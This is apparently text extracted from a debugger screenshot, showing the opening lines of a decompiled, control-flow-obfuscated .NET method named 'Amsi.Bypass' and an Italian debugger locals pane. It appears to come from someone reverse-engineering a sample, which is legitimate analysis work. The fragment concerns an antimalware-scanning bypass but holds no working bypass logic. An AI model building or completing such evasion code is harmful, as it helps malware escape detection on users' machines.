 6
7 // Token: 0x0200000D RID: 13
8 public class Amsi
9 {
10 // Token: 0x06000052 RID: 82 RVA: 0x000067C8 File Offset: 0x000049C8
11 public static void Bypass()
12 {
13 for (;;)
14 {
15 IL_B6:
16 uint num = 3180163207U;
17 for (;;)
18 {
19 uint num2;
20 switch ((num2 = (num ^ 3044402237U)) % 8U)
21 {
22 case 0U:
23 num = (num2 * 3353395149U ^ 1260837502U);
24 continue;
100 %
Locali
Nome Valore Tipo
flag false bool
num2 0x00000000 uint
num Le variabili generate del decompilatore non possono essere valutate